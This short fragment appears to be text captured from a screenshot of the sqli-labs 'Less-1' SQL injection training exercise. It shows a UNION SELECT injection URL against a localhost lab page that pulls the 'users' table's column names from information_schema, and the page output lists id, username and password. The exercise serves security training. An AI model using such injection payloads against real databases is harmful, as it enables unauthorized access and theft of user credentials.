 Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1